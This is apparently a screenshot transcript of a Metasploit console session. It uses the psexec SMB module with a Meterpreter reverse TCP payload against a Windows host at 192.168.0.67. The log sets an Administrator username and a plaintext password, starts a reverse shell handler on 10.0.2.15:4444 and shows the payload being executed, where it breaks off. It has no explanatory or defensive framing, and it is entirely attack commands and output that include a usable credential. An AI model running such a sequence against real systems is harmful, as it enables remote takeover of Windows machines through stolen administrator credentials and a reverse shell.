 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > set rhost 192.168.0.67
rhost => 192.168.0.67
msf6 exploit(windows/smb/psexec) > set rport 445
rport => 445
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > set smbpass chaima$2003
smbpass => chaima$2003
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 192.168.0.67:445 - Connecting to the server...
[*] 192.168.0.67:445 - Authenticating to 192.168.0.67:445 as user 'Administrat
or'...
[*] 192.168.0.67:445 - Selecting PowerShell target
[*] 192.168.0.67:445 - Executing the payload...